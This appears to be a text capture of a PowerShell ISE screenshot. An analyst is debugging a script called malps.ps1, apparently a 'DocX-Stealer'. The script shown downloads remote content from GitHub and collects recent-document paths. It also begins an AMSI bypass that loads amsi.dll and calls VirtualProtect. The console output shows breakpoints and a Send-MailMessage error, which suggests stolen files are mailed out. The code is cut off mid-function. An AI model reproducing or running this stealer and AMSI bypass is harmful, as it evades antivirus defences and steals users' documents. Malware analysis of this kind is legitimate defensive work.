 malps.ps1* ✕ Untitled2.ps1* Microsoft.PowerShell.Security.psd1
1 Add-Type -AssemblyName System.Security
2
3
4 ##### GLOBAL #####
5 $Content = (New-Object Net.Webclient).DownloadString('https://raw.githubusercontent.com/niro095/DocX-Stealer/master/Secret')
6 $Bytes = $Content.Split("`n")
7 [String]$ContentX = [Security.Cryptography.ProtectedData]::Protect($Bytes, $Null, [Security.Cryptography.DataProtectionScope]::LocalMachine)
8 $docsSent =  New-Object Collections.Generic.List[String]
9 $appData = [Environment]::GetFolderPath('ApplicationData') + "\Microsoft\Windows\Recent"
10 $temp = [Environment]::GetFolderPath('ApplicationData')
11 $compName = $env:computername | Select-Object
12 ##################
13
14 # AMSI ByPass
15 function AmsiBypass {
16 $Win32 = @"
17
18 using System;
19 using System.Runtime.InteropServices;
20
21 public class Win32 {
22
23 [DllImport("kernel32")]
24 public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
25
26 [DllImport("kernel32")]
27 public static extern IntPtr LoadLibrary(string name);
28
29 [DllImport("kernel32")]
30 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
31
32 }
33 "@
34
35 Add-Type $Win32
36
37 $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
+ ~~~~~~~~~~~
+ CategoryInfo : InvalidData: (:) [Send-MailMessage], ParameterBindingValidationException
+ FullyQualifiedErrorId : ParameterArgumentValidationError,Microsoft.PowerShell.Commands.SendMailMessage
[DBG]: PS C:\Users\Administrator>>
PS C:\Users\Administrator> C:\Users\Administrator\Desktop\malps.ps1
Hit Line breakpoint on 'C:\Users\Administrator\Desktop\malps.ps1:5'
[DBG]: PS C:\Users\Administrator>>
Hit Line breakpoint on 'C:\Users\Administrator\Desktop\malps.ps1:6'
[DBG]: PS C:\Users\Administrator>>
Hit Line breakpoint on 'C:\Users\Administrator\Desktop\malps.ps1:114'
[DBG]: PS C:\Users\Administrator>>
Directory: C:\Users\Administrator\AppData\Roaming
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/23/2017 9:29 AM 2915 winlogbeat.doc
Hit Line breakpoint on 'C:\Users\Administrator\Desktop\malps.ps1:56'
[DBG]: PS C:\Users\Administrator>>
[DBG]: PS C:\Users\Administrator>>
PS C:\Users\Administrator>